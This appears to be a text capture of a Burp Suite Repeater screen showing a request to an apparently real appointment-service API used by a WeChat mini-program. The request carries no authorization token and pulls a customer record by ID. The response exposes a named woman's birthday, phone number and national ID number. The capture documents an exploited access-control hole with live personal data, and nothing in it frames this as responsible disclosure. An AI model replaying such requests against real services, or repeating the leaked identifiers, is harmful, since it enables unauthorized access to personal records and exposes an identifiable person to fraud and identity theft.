 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE
Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < >
Target: https://tj.rgph.cn:10000
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 GET /api_hub/appoint/account/customer-info?customerId=x4tnksv12dxc HTTP/1.1
2 Host: tj.rgph.cn:10000
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13639
7 Authorization:
8 Organizationid: ntsrgrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wx62b038e0a094fc4e/16/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
7 Content-Length: 729
8
9 {
"statusCode":200,
"data":{
"customerId":"x4tnksv12dxc",
"customerName":"肖海薇",
"customerNamePy":"XHW",
"customerSex":"2",
"customerMarriageCondition":"90",
"customerEthnic":"100",
"customerBirthday":"1989-03-12 00:00:00",
"customerTele":"15162751615",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320682198903122040",
"customerIdentificationPhoto":null,
"customerSource":"1",
"customerAddress":"",
"customerOccupation":"",
"createdOrganizationId":"ntsrgrmyy01",
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"女",
"customerMarriageConditionName":"未说明的婚姻状况",
Search
0 highlights
Inspector
Notes
Done
930 bytes | 70 millis
Event log (5) All issues (410)
Memory: 497.0MB